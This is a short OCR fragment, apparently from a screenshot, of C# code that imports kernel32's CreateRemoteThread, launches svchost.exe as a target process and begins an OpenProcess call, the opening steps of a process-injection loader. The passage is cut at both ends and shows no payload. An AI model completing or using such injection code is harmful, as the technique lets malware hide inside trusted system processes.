
n);

    [DllImport("kernel32.dl
l")] static extern IntPtr C
reateRemoteThread(IntPtr h, 
IntPtr lp, uint sz, IntPtr 
start, IntPtr arg, uint fla
gs, out IntPtr id);

    static void Main(string
[] args) {

        Process target = Pr
ocess.Start("svchost.exe");

        IntPtr h = OpenProc